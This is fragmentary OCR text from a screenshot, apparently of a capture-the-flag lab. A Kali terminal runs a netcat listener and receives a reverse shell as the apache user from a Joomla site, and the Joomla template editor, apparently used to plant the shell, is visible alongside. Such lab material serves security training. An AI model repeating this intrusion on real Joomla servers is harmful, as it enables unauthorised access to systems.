 angellm@kali: ~
File Actions Edit View Help
┌──(angellm㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10. .26] from (UNKNOWN) [10.10.121.47] 55714
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
16:06:28 up 1:34, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$
Templates: Customise (Be
10.10.121.47/administrator/index.php?option=c
80%
A
ABP
13
Other Bookmarks
System Users Menus Content Components Extensions Help
The Daily Bugl...
Templates: Customise (Beez3)
Joomla!®
Template Preview
Save
File
Close File
Help
Message
File successf
Editor
Crea
Editing file "
css
html
images
javascript
language
8 // do not use this tool.
9 //